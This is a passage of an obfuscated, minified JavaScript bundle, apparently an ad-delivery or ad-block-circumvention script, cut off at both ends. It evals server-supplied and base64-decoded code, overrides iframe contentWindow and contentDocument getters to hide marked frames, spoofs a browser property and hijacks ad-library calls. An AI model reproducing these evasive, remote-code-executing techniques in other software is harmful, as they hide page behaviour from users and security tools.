t=document[rK(2453)](o);return!!t&&!V.A[rK(2279)](t)&&!V.A[rK(2361)](t)}case rK(1598):{const t=document[rK(2453)](o);return!t||V.A[rK(2279)](t)||V.A[rK(2361)](t)}case rK(2411):var L;return!(null!==(L=window[s.T])&&void 0!==L&&L[rK(374)]((0,C.t)(o)));case rK(1782):try{return eval(o)}catch(t){return Q.A[rK(2165)]&&console[rK(2898)](t),!1}default:throw new Error(rK(1223)[rK(3271)](K,rK(600))[rK(3271)](o))}}},3189:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1A(3132)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1A;this[s(1237)]=t,this[s(710)]=e,this[s(1016)]=n,this[s(2971)]=r,this[s(909)]=o,(0,i.A)(this,s(2779),void 0),(0,i.A)(this,s(1272),void 0),(0,i.A)(this,s(2691),void 0),(0,i.A)(this,"id",(()=>this[s(710)][s(1016)].id)),(0,i.A)(this,s(3093),(()=>this[s(710)][s(1016)][s(3093)])),(0,i.A)(this,s(1411),(()=>this[s(710)][s(1016)][s(1411)])),(0,i.A)(this,s(1050),(()=>this[s(2779)].id)),(0,i.A)(this,s(2413),(t=>this[s(871)](t))),(0,i.A)(this,s(1091),(t=>{const e=s;d.A[e(2165)](e(669),this.id()),this[e(3015)](),this[e(2413)](t)})),(0,i.A)(this,s(3015),(()=>{const t=s;var e;return null===(e=this[t(2779)])||void 0===e?void 0:e[t(3015)]()})),(0,i.A)(this,s(638),(()=>{const t=s;var e;return t(2033)===(null===(e=this[t(2691)])||void 0===e?void 0:e[t(1108)](t(3276)))})),(0,i.A)(this,s(895),(()=>{const t=s;var e;return t(1513)===(null===(e=this[t(2691)])||void 0===e?void 0:e[t(1108)](t(3276)))})),(0,i.A)(this,s(2278),(()=>this[s(1240)]()||A([this[s(2779)],this[s(1272)],this[s(2691)]])[0])),(0,i.A)(this,s(1240),(()=>[this[s(2779)],this[s(1272)],this[s(2691)]][s(3145)]((t=>!document[s(2580)](t))))),(0,i.A)(this,s(1663),(()=>k(this[s(2779)],this[s(710)][s(1913)],this[s(710)][s(1016)][s(710)][s(1239)]))),(0,i.A)(this,s(999),(()=>this[s(1272)])),(0,i.A)(this,s(2898),(()=>this[s(1240)]()?s(1285):this[s(895)]()?s(1848):A([this[s(2779)],this[s(1272)],this[s(2691)]])[1]))}[r(2345)](){const t=r;f(h.A[t(2088)]()[t(968)][t(2088)][t(3039)](this[t(2691)]),t(869),t(2345))}[r(1740)](t,e){const n=r;f(h.A[n(2088)]()[n(968)][n(2088)][n(3039)](this[n(2691)]),n(869),n(1740),{key:t,value:e})}[r(871)](t){const e=r;var n,i,s,c,u;d.A[e(2165)](e(1907),this.id(),this[e(710)][e(1016)]),(0,l.n5)(this[e(1237)],this.id()),y([...null!==(n=this[e(1016)][e(1435)])&&void 0!==n?n:[],...null!==(i=this[e(710)][e(1016)][e(1435)])&&void 0!==i?i:[]]),[this[e(2779)],this[e(1272)],this[e(2691)]]=v(this.id(),null!==(s=this[e(710)][e(1016)][e(575)])&&void 0!==s&&s,t,this[e(3093)](),this[e(1411)](),null!==(c=this[e(710)][e(1016)][e(2466)])&&void 0!==c?c:[],this[e(909)],this[e(710)][e(1016)][e(1692)],null!==(u=this[e(1016)][e(321)])&&void 0!==u&&u),x(this[e(2779)],this[e(710)][e(1913)],this[e(710)][e(1016)][e(710)][e(1239)]);const m=this[e(1016)][e(2260)]?e(2373)[e(3271)](this[e(1016)][e(2260)],e(365)):"",f=h.A[e(2088)]()[e(968)][e(2088)][e(3039)](this[e(2691)]),p=()=>{const t=e;[t(2050),t(2283),t(2652),t(1121),t(1607),t(3201)][t(1901)]((e=>{const n=t,r=f[n(3240)][n(1562)](f[n(1042)][n(671)],e);r&&(r[n(1470)]=!1,r[n(2611)]=!1,f[n(3240)][n(310)](f[n(1042)][n(671)],e,r))}));const n=(()=>this[t(1016)][t(321)]?window[t(536)](t(3283))[t(2963)]?t(2028):window[t(536)](t(1886))[t(2963)]?t(1180):void 0:"")(),r=n?t(475)[t(3271)](n,'">'):"";f[t(2468)][t(2226)](),f[t(2468)][t(3170)](t(2385)[t(3271)](window[t(1561)]?t(2528)[t(3271)](window[t(1561)],'"'):"",t(1033))[t(3271)](b.K,t(814))[t(3271)](r,t(1863))[t(3271)]((0,a.Wq)({protectUrlContext:this[t(1237)],url:o.A[t(1999)]+t(1784),kind:a.MN[t(1073)],key:null,endpoint:o.A[t(1999)]}),t(3172))[t(3271)]((0,g.x)().id,t(2401))[t(3271)](m,t(3200))),f[t(2468)][t(2416)]()};if(_){f[e(1346)]=1,f[e(2468)][e(2226)](),f[e(2468)][e(3170)](e(2715)[e(3271)](b.K,e(1355))),f[e(2468)][e(2416)](),this[e(2691)][e(2639)]=e(2715)[e(3271)](b.K,e(1355));const t=setInterval((()=>{f[e(1346)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1156)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1156)]>8?arguments[8]:void 0;const b={};n[h(1901)](((t,e)=>{b[e]=t}));const w=document[h(615)](h(2219));u[h(1901)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1525)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(3270)]());if(w[h(1525)]("id",v),w[h(1530)][h(2058)]((0,s.md)(c.A[h(3270)]())),(0,m.bb)(w),f){const t=document[h(615)](h(3118));t[h(1981)]=f,w[h(2555)](t)}const y=document[h(615)](h(1549));y[h(3142)]="#"[h(3271)](v,h(2599))[h(3271)](v,h(272)),w[h(2555)](y);const x=document[h(615)](h(3118));x[h(1525)](h(1549),h(1528)),w[h(2555)](x);const k=document[h(615)](h(3220));var A;if(k[h(1208)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(1999)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1102)](A))),k[h(3160)]="",(0,m.Hz)(k),k[h(1525)](h(3093),h(1773)+i[h(683)]()),k[h(1525)](h(1411),h(1773)+a[h(683)]()),k[h(1525)](h(883),"0"),k[h(1525)](h(3040),"0"),k[h(1525)](h(1423),"0"),k[h(1525)](h(975),"no"),k[h(1525)](h(1549),h(1187)),x[h(2555)](k),(window[h(1826)][h(1759)]+window[h(1826)][h(1024)])[h(374)](h(1780))||h(1996)===p.A[h(2088)](h(1780),!1)){const e=document[h(615)](h(3118)),r=e[h(597)]({mode:h(1139)});e[h(1549)][h(546)](h(710),h(336)),e[h(1549)][h(546)](h(2954),"0"),e[h(1549)][h(546)](h(739),"0"),e[h(1549)][h(546)](h(3093),h(2510)),e[h(1549)][h(546)](h(1411),h(2510)),e[h(1549)][h(546)](h(951),h(905)),e[h(1549)][h(546)](h(1829),h(2997)),e[h(1549)][h(546)](h(533),h(2409)),e[h(1549)][h(546)](h(280),h(2442)),e[h(1549)][h(546)](h(720),h(2442)),e[h(1549)][h(546)](h(2821),h(1810));const s=""[h(3271)](o.A[h(1999)],h(1256))[h(3271)](t);r[h(1981)]=h(2807)[h(3271)](t,h(1729))[h(3271)](i,"x")[h(3271)](a,h(1716))[h(3271)](n[h(1827)]>0?h(2897)[h(3271)](JSON[h(1102)](b,null,2),h(2400)):"",h(1937))[h(3271)](s,h(2751)),x[h(2555)](e)}return[w,x,k]},y=t=>t[r(1901)]((t=>{const e=r;document[e(2534)](t[e(2118)])[e(1901)]((n=>{const r=e;if(void 0!==t[r(1575)]&&t[r(1575)]>0)for(let e=0;e<t[r(1575)]&&n[r(2388)];++e)n=n[r(2388)];t[r(3015)]?n[r(3015)]():n[r(1549)][r(546)](r(533),r(3082),r(1764))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2388)])throw new Error(i(3219));const o=n[i(2781)]("-")[0],s=parseInt(n[i(2781)]("-")[1]);switch(o){case i(688):e[i(452)][i(1156)]<=s?e[i(2555)](t):e[i(554)](t,e[i(452)][s]);break;case i(560):0===e[i(452)][i(1156)]||0===s?e[i(2555)](t):e[i(452)][i(1156)]<=s?e[i(554)](t,e[i(2836)]):e[i(554)](t,e[i(452)][e[i(452)][i(1156)]-s]);break;case i(847):{let n=e;for(let t=0;t<s&&n[i(2530)];t++)n=n[i(2530)];u.A[i(487)](t,n);break}case i(1471):{let n=e;for(let t=0;t<s&&n[i(2645)];t++)n=n[i(2645)];e[i(2388)][i(554)](t,n);break}case i(2104):{let r=e[i(2388)],o=r;if(n[i(2781)]("-")[i(1156)]<3)for(let t=0;t<s&&o[i(2717)];t++)o=o[i(2717)];else{const t=parseInt(n[i(2781)]("-")[2]);for(let t=0;t<s&&r[i(2388)];t++)r=r[i(2388)];o=r;for(let e=0;e<t&&o[i(2717)];e++)o=o[i(2717)]}u.A[i(487)](t,o);break}case i(3052):{let r=e[i(2388)],o=r;if(n[i(2781)]("-")[i(1156)]<3)for(let t=0;t<s&&o[i(1538)];t++)o=o[i(1538)];else{const t=parseInt(n[i(2781)]("-")[2]);for(let t=0;t<s&&r[i(2388)];t++)r=r[i(2388)];o=r;for(let e=0;e<t&&o[i(1538)];e++)o=o[i(1538)]}r[i(2388)][i(554)](t,o);break}default:throw new Error(i(1940)[i(3271)](n,i(2995)))}},k=(t,e,n)=>{const i=r;if(!document[i(2580)](t))return!1;const o=n[i(2781)]("-")[0],s=parseInt(n[i(2781)]("-")[1]);switch(o){case i(688):return e[i(452)][i(1156)]<=s?e[i(1811)]===t:e[i(452)][s]===t;case i(560):return 0===s?e[i(1811)]===t:e[i(452)][i(1156)]<=s?e[i(2836)]===t:e[i(452)][e[i(452)][i(1156)]-s-1]===t;case i(847):{let n=e;for(let t=0;t<s+1&&n[i(2530)];t++)n=n[i(2530)];return n===t}case i(1471):{let n=e;for(let t=0;t<s+1&&n[i(2645)];t++)n=n[i(2645)];return n===t}case i(2104):{let r=e[i(2388)],o=r;if(n[i(2781)]("-")[i(1156)]<3)for(let t=0;t<s+1&&o[i(2717)];t++)o=o[i(2717)];else{const t=parseInt(n[i(2781)]("-")[2]);for(let t=0;t<s&&r[i(2388)];t++)r=r[i(2388)];o=r;for(let e=0;e<t+1&&o[i(2717)];e++)o=o[i(2717)]}return o===t}case i(3052):{let r=e[i(2388)],o=r;if(n[i(2781)]("-")[i(1156)]<3)for(let t=0;t<s+1&&o[i(1538)];t++)o=o[i(1538)];else{const t=parseInt(n[i(2781)]("-")[2]);for(let t=0;t<s&&r[i(2388)];t++)r=r[i(2388)];o=r;for(let e=0;e<t+1&&o[i(1538)];e++)o=o[i(1538)]}return o===t}default:throw new Error(i(1940)[i(3271)](n,i(2995)))}},A=t=>t[r(483)]((t=>r(1549)!==t[r(1169)][r(2582)]()))[r(2686)]((t=>(t=>{const e=r;if(!document[e(2580)](t))return[!1,""];const n=window[e(1623)](t);return e(3082)===n[e(533)]?[!0,e(2815)]:e(2932)!==n[e(1944)]?[!0,e(1534)[e(3271)](n[e(1944)])]:e(3082)===n[e(483)]||e(2606)!=typeof n[e(483)]||n[e(483)][e(374)](e(3154))?parseFloat(n[e(2162)])<.2?[!0,e(797)[e(3271)](n[e(2162)])]:[!1,""]:[!0,e(2287)[e(3271)](n[e(483)])]})(t)))[r(1405)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2034)][r(3145)]((t=>location[r(3231)][r(2990)](t)))},7549:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(285);var g=function(t){const e=r;return t[t[e(3128)]=0]=e(3128),t[t[e(867)]=1]=e(867),t[t[e(681)]=2]=e(681),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1156)]>1&&void 0!==arguments[1]?arguments[1]:g[e(681)],s=arguments[e(1156)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1156)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1237)]=t,this[e(2127)]=i,this[e(323)]=s,this[e(419)]=a,(0,o.A)(this,e(3253),(function(t){const r=e;for(var i=arguments[r(1156)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(1634)](),inventoryId:n[r(323)],args:o}})),(0,o.A)(this,e(1908),(()=>{const t=e;window[t(2151)](t(1873),(e=>{const n=t;if(e[n(3188)]&&e[n(3188)][n(1689)]===p){if(this[n(2127)]===g[n(867)])return w({inventoryId:this[n(323)],...e[n(3188)]});if(this[n(2127)]===g[n(3128)]&&e[n(3188)][n(323)]){if(n(2165)===e[n(3188)][n(877)])return b[n(2165)]("["[n(3271)](e[n(3188)][n(323)],"]"),...e[n(3188)][n(2504)]);if(n(1226)===e[n(3188)][n(877)])return b[n(1226)]("["[n(3271)](e[n(3188)][n(323)],"]"),...e[n(3188)][n(2504)]);if(n(2898)===e[n(3188)][n(877)])return b[n(2898)](e[n(3188)][n(2898)],"["[n(3271)](e[n(3188)][n(323)],"]"),...e[n(3188)][n(2504)])}}}))})),(0,o.A)(this,e(668),(()=>{const t=e,n=async()=>{const t=a1A;if(t(627)!==window[t(1826)][t(1024)]&&t(2857)!==window[t(1826)][t(1024)])return;window[t(1826)][t(1024)]="";const e=prompt(t(651));if(t(535)===e)return this[t(419)][t(1901)]((e=>console[t(2126)](...e[t(2504)])));if(t(2857)!==e)return;const n=prompt(t(699)),r=prompt(t(1873)),i=await b[t(1171)](t(1078),null!=n?n:t(709),null!=r?r:t(709));alert(t(2667)),window[t(2226)](t(1202)[t(3271)](i))};window[t(2151)](t(537),n),window[t(312)](n,3e3)})),i===g[e(3128)]&&this[e(668)](),i!==g[e(3128)]&&i!==g[e(867)]||this[e(1908)]()}static[r(2165)](){const t=r;this[t(1602)]();for(var e=arguments[t(1156)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1872)][t(3253)](t(2165),...n);if(this[t(1872)][t(2127)]!==g[t(3128)])return w(o);this[t(1872)][t(419)][t(1706)](o),(l.A[t(2165)]||t(1996)===u.A[t(2088)](t(942),!1))&&console[t(2126)](...n)}static[r(1226)](){const t=r;this[t(1602)]();for(var e=arguments[t(1156)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1872)][t(3253)](t(1226),...n);if(this[t(1872)][t(2127)]!==g[t(3128)])return w(o);this[t(1872)][t(419)][t(1706)](o),(l.A[t(2165)]||t(1996)===u.A[t(2088)](t(942),!1))&&console[t(1226)](...n)}static[r(2898)](t){const e=r;this[e(1602)]();for(var n=arguments[e(1156)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1872)][e(3253)](e(2898),[t,...i]);if(s[e(2898)]=t,this[e(1872)][e(2127)]!==g[e(3128)])return w(s);this[e(1872)][e(419)][e(1706)](s),(l.A[e(2165)]||e(1996)===u.A[e(2088)](e(942),!1))&&console[e(2898)](t,...i)}static[r(2809)](t,e){const n=r;return this[n(1602)](),b[n(2165)](n(2809),t,e),b[n(2165)](n(2176),function(){const t=n;try{const e=performance[t(3095)](t(1431));if(0===e[t(1156)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1901)]((e=>{const c=t;n++,r+=e[c(653)],(0===a||a>e[c(653)])&&(a=e[c(653)]),u<e[c(653)]&&(u=e[c(653)]),e[c(1208)][c(2441)](l.A[c(1999)])&&(0,s.EW)(e[c(1208)])&&(0,s.sH)(e[c(1208)])[c(3210)][c(2441)](l.A[c(1999)])&&(i++,o+=e[c(653)],(0===d||d>e[c(653)])&&(d=e[c(653)]),m<e[c(653)]&&(m=e[c(653)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1171)](t,e,e)}static async[r(1171)](t,e,n){const i=r;this[i(1602)]();const o=this[i(1872)][i(419)][i(2686)]((t=>({...t,timestamp:Math[i(278)](t[i(507)]/1e3)}))),u=c.A[i(2107)](JSON[i(1102)](o)),p=await(0,m.C8)(this[i(1872)][i(1237)],l.A[i(1999)])?(0,m.XV)(l.A[i(1999)],0):l.A[i(1999)],g=new URL(""[i(3271)](p,i(1752)));return g[i(1192)][i(3084)](i(300),l.A[i(300)]),g[i(1192)][i(3084)](i(2244),t),g[i(1192)][i(3084)](i(2901),e),g[i(1192)][i(3084)](i(1873),n),g[i(1192)][i(3084)](i(1559),location[i(856)]),g[i(1192)][i(3084)](i(3048),(0,d.z3)()[i(683)]()),g[i(1192)][i(3084)](i(2881),(await(0,h.H4)())[i(683)]()),g[i(1192)][i(3084)](i(3181),f.A[i(2461)](16,16)),(await a.G[i(1572)](i(639),(0,s.Wq)({protectUrlContext:this[i(1872)][i(1237)],url:g,endpoint:p}),u))[i(1193)]}}i=b,(0,o.A)(b,r(1872),void 0),(0,o.A)(b,r(1615),(t=>i[r(1872)]=new i(t,g[r(3128)]))),(0,o.A)(b,r(1086),((t,e)=>i[r(1872)]=new i(t,g[r(867)],e))),(0,o.A)(b,r(1602),(()=>{const t=r;i[t(1872)]||(i[t(1872)]=new i({version:"v8",originalHostname:"_",bidder:void 0,randomize:!1}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2954)][e(1133)];){n=n[e(1570)][e(1133)];try{t[e(1689)]=p,n[e(3132)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{K:()=>i});const i=r(1115)[r(3271)](r(2805),r(1110))},11:(M,p,t)=>{"use strict";t.d(p,{I:()=>l,i:()=>C});var V=t(9141),x=t(5180),c=t(5281),Q=t(1783),s=t(7549);const C=()=>{const t=a1A;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqaw,rkrw6orx6abv8rwrxa5rkrqga8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa2aya2r3irkai";if(18===e[t(1156)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(2493);return n}catch(e){const n=t(1805)[t(3271)](e);return s.A[t(2898)](n),null}},l=(t,e,n,r)=>{const i=a1A;t[i(483)]((t=>i(1301)===t[i(795)]||i(2083)===t[i(795)]&&e||i(779)===t[i(795)]&&e&&n||i(846)===t[i(795)]&&!e))[i(1901)]((t=>(t=>{const e=i;try{var n;let i=null!==(n=t[e(427)])&&void 0!==n?n:t[e(1517)]?atob(t[e(1517)]):"";i=i[e(1693)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,Q.Wq)({protectUrlContext:r,url:n,endpoint:V.A[e(1999)]})))[e(1693)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,c.md)(e))),t[e(289)]&&y(i),t[e(1628)]&&window[e(312)]((()=>y(i)),t[e(1628)][e(744)]),t[e(2984)]&&window[e(2151)](t[e(2984)][e(2244)],(()=>y(i)))}catch(t){console[e(2898)](t)}})(t)))},y=r=>{const e9=a1A;try{eval(r)}catch(t){V.A[e9(2165)]&&console[e9(2898)](e9(2036),t)}}},2691:(M,p,t)=>{"use strict";const ed=a1A;t.d(p,{Hz:()=>y,b9:()=>l,bb:()=>K,hQ:()=>R});var V=t(7549),x=t(2997),c=t(6516);const Q=ed(1065),s={querySelectorAll:()=>[]},C={postMessage:()=>null,document:s,parent:window};function l(){const t=ed;x.A[t(2828)]();const e=Object[t(1562)](HTMLIFrameElement[t(671)],t(2223));Object[t(310)](HTMLIFrameElement[t(671)],t(2223),{get:function(){const n=t;if(this[n(578)](Q))return C;for(var r=arguments[n(1156)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2088)][n(3039)](this,...i)}});const n=Object[t(1562)](HTMLIFrameElement[t(671)],t(1123));Object[t(310)](HTMLIFrameElement[t(671)],t(1123),{get:function(){const e=t;if(this[e(578)](Q))return s;for(var r=arguments[e(1156)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2088)][e(3039)](this,...i)}})}function y(t){t[ed(1525)](Q,"")}function r(){const t=ed,e=navigator[t(2935)][t(2582)]();return![t(3066),t(510),t(2647),t(1114),t(1335),t(1931)][t(3145)]((n=>e[t(374)](n)))&&[t(1306),t(1832)][t(3145)]((n=>e[t(374)](n)))}function e(t,e){return(0,c.c)(((n,r)=>{const i=a1A;let o=0;t[i(1901)]((s=>{const a=i;s[a(3298)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1156)]&&n(!1)}))[a(3043)](r)}))}))}function R(t){const e=ed,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1319)](t));)r[e(1706)](t[e(2025)](i,o[e(446)])),r[e(1706)](F(o[1])),i=o[e(446)]+o[0][e(1156)];return r[e(1706)](t[e(2025)](i)),r[e(705)]("")}function F(h){const eQ=ed;try{const j=eval(h);return null===j?eQ(709):void 0===j?eQ(511):j[eQ(683)]()}catch(t){return console[eQ(2898)](t),t[eQ(683)]()}}function K(t){const e=ed;[e(2034),e(611),e(2711),e(3309),e(1217),e(959),e(996),e(2480),e(2334),e(657),e(2567)][e(3145)]((t=>location[e(3231)][e(2990)](t)))&&Object[e(310)](t,e(1632),{get:function(){return 8}})}const o=(t,e,n)=>{const r=ed;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2945)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1788)][t]=e,o),clearTargeting:()=>(i[r(1788)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1788)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2979)](i[r(1788)]),getTargetingMap:()=>i[r(1788)],setForceSafeFrame:t=>o};return o};function L(t){const e=ed;window[e(2320)]=window[e(2320)]||{},window[e(2320)][e(1053)]=window[e(2320)][e(1053)]||[];const n=function(){const n=e,r=window[n(2320)][n(2650)];window[n(2320)][n(2650)]=function(e,i){const s=n;if(i===window[s(2320)][s(842)][s(1766)][s(1696)]||t[s(3145)]((t=>e[s(2582)]()[s(374)](t[s(2582)]()))))return V.A[s(2165)](s(3004),e),o(e,s(2945),s(2312));for(var a=arguments[s(1156)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(3039)](this,e,i,...c)}};try{window[e(2320)][e(1053)][e(1198)](n)}catch(t){V.A[e(2898)](e(3120)+t),window[e(2320)][e(1053)][e(1706)](n),window[e(2320)][e(1053)][e(1706)]((()=>{const t=e,n=window[t(2320)][t(463)]()[t(2153)]()[t(483)]((e=>e[t(2851)]()))[t(483)]((e=>e[t(1058)]()[t(2582)]()[t(374)](t(2312))));n[t(1156)]>0&&(V.A[t(2165)](t(2392)+n[t(2686)]((e=>e[t(1058)]()))[t(705)](", ")),window[t(2320)][t(2579)](n))}))}}function I(t){const e=ed;if(0===t[e(1156)])return;window[e(2320)]=window[e(2320)]||{},window[e(2320)][e(1053)]=window[e(2320)][e(1053)]||[];const n=function(){const n=e,r=window[n(2320)][n(2501)];window[n(2320)][n(2501)]=function(e,i,s){const a=n,c=t[a(483)]((t=>e[a(374)](t)));if(c[a(1156)]>0)return V.A[a(2165)](a(3286),e,a(1912),c[a(705)](", "),"]"),o(e,i,s);for(var l=arguments[a(1156)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(3039)](this,e,i,s,...u)}};try{window[e(2320)][e(1053)][e(1198)](n)}catch(r){V.A[e(2898)](e(3120)+r),window[e(2320)][e(1053)][e(1706)](n),window[e(2320)][e(1053)][e(1706)]((()=>{const n=e,r=window[n(2320)][n(463)]()[n(2153)]()[n(483)]((e=>t[n(3145)]((t=>e[n(1058)]()[n(374)](t)))));r[n(1156)]>0&&(V.A[n(2165)](n(852)+r[n(2686)]((t=>t[n(1058)]()))[n(705)](", ")),window[n(2320)][n(2579)](r))}))}}function f(){const t=ed;(arguments[t(1156)]>0&&void 0!==arguments[0]?arguments[0]:[t(882)])[t(1901)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2382)]=window[e][n(2382)]||[],window[e][n(2382)][n(1706)]((function(){const t=n,r=function(t){const n=a1A;try{t&&n(2575)==typeof t[n(2905)]&&(V.A[n(2165)](n(1074)[n(3271)](e),t[n(2905)]),setTimeout((()=>t[n(2905)]([])),0)),V.A[n(2165)](n(3252)[n(3271)](e),t)}catch(t){V.A[n(2898)](n(1771)[n(3271)](e),t)}return Promise[n(2249)]({bids:[],timedOut:[],auctionId:null})};r[t(1471)]=function(n){const r=t;return r(2575)!=typeof n||V.A[r(2165)](""[r(3271)](e,r(1702))[r(3271)](n)),n},window[e][t(2189)]=r,window[e][t(1867)]=function(){const n=t;V.A[n(2165)](n(2488)[n(3271)](e,n(819)))},window[e][t(2431)]=function(){const n=t;V.A[n(2165)](n(2488)[n(3271)](e,n(2892)))},window[e][t(550)]=function(){const n=t;return V.A[n(2165)](n(2488)[n(3271)](e,n(1011))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2111);function s(){const t=r,e=i.A[t(2088)](o);return e?t(1996)===e:void 0}function a(t){const e=r;i.A[e(1949)](o,t[e(683)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1A;if(Object[e(1523)])return Object[e(1523)](t);{const n={};return t[e(1901)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{T:()=>i});const i=r(2251)},7401:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(286)](t){const e=r;if(!t[e(2388)])return 0;let n;for(n=0;n<t[e(2388)][e(2146)][e(1156)]&&t[e(2388)][e(2146)][n]!==t;n++);return n}static[r(3143)](){const t=r;let e=arguments[t(1156)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(555)]!==e[t(2954)]}catch(t){return!0}}static[r(1039)](){const t=r;if(void 0!==l[t(313)])return l[t(313)];if(!l[t(3143)]())return l[t(313)]=!1,!1;if(window[t(1826)][t(856)][t(2441)](t(1809))||(0,o.EW)(window[t(1826)][t(856)]))return l[t(313)]=!0,!0;try{if((window[t(1826)][t(856)][t(374)]("#")?window[t(1826)][t(856)][t(2025)](0,window[t(1826)][t(856)][t(3134)]("#")):window[t(1826)][t(856)])===(window[t(1570)][t(1826)][t(856)][t(374)]("#")?window[t(1570)][t(1826)][t(856)][t(2025)](0,window[t(1570)][t(1826)][t(856)][t(3134)]("#")):window[t(1570)][t(1826)][t(856)]))return l[t(313)]=!0,!0}catch(t){}return l[t(313)]=!1,!1}static[r(513)](){const t=r;if(!this[t(3143)]())return!1;try{return window[t(1570)][t(1826)][t(856)],!1}catch(t){return!0}}static[r(2348)](t){const e=r,n=e(1715);let i=t[n];return i||(i=a.A[e(3270)](),t[n]=i),i}static[r(2843)](t){const e=r,n=document[e(615)](e(1172)),i=s.A[e(2088)]()[e(603)][e(2088)][e(3039)](t);for(let t=0;t<i[e(1156)];t++){const r=i[t];s.A[e(2088)]()[e(1965)][e(3039)](n,r[e(1208)],r[e(816)])}return s.A[e(2088)]()[e(2972)][e(1949)][e(3039)](n,s.A[e(2088)]()[e(2972)][e(2088)][e(3039)](t)),n}static[r(487)](t,e){const n=r;e[n(2530)]?s.A[n(2088)]()[n(1188)][n(3039)](e[n(2134)],t,e[n(2530)]):s.A[n(2088)]()[n(827)][n(3039)](e[n(2134)],t)}static async[r(2531)](t,e){const n=r;if(s.A[n(2088)]()[n(2512)][n(3039)](t,n(3160))&&!s.A[n(2088)]()[n(2512)][n(3039)](t,n(1437))){const r=(0,c.c)((e=>{const r=n;s.A[r(2088)]()[r(1254)][r(3039)](t,r(3131),(()=>{e()})),s.A[r(2088)]()[r(1254)][r(3039)](t,r(2898),(()=>{e()}))}));return e[n(2388)][n(1140)](t,e),r}return e[n(2388)][n(1140)](t,e),(0,c.c)((t=>t()))}static async[r(2861)](t,e){const n=r;if(s.A[n(2088)]()[n(2512)][n(3039)](e,n(3160))&&!s.A[n(2088)]()[n(2512)][n(3039)](e,n(1437))){const r=(0,c.c)((t=>{const r=n;s.A[r(2088)]()[r(1254)][r(3039)](e,r(3131),(()=>{t()})),s.A[r(2088)]()[r(1254)][r(3039)](e,r(2898),(()=>{t()}))}));return s.A[n(2088)]()[n(827)][n(3039)](t,e),r}return s.A[n(2088)]()[n(827)][n(3039)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(313),void 0)},7194:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class 